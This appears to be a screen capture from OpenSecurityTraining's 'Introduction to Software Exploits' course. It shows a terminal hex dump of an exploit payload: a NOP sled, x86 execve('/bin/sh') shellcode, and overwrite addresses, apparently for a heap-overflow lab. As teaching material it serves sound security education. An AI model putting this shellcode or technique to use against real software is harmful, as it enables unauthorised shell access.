 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
char *buf3 = alloc(128);
return 0;
}
bash-3.1$ xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000010: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000020: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000030: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000040: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000050: 90 90 90 eb 1f 5e 89 76 08 31 c0 88 46 07 89 46 .....^.v.1..F.
.F
0000060: 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 31 db 89 ......N..V...1
..
0000070: d8 40 cd 80 e8 dc ff ff ff 2f 62 69 6e 2f 73 68 .@......./bin/
sh
0000080: 11 11 11 11 22 22 22 22 4c 9c 04 08 30 a0 04 08 ....""""L...0.
..
bash-3.1$ objdump -R
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Shell - Konsole
22:34